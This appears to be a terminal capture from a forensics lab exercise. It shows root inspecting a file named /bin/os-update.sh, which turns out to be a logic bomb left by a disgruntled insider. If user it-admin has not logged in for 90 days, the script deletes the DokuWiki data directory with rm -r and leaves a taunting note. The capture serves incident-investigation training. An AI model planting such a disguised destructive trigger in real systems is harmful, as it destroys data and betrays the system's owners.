 root@ip-10-10-220-9:~# stat /bin/os-update.sh
  File: /bin/os-update.sh
  Size: 325             Blocks: 8          IO Block: 4096   regular file
Device: 10302h/66306d   Inode: 26          Links: 1
Access: (0644/-rw-r--r--)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2022-12-28 06:29:43.998004273 +0000
Modify: 2022-12-28 06:29:43.998004273 +0000
Change: 2022-12-28 06:29:43.998004273 +0000
 Birth: -
root@ip-10-10-220-9:~# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi
root@ip-10-10-220-9:~#
root@ip-10-10-220-9:~#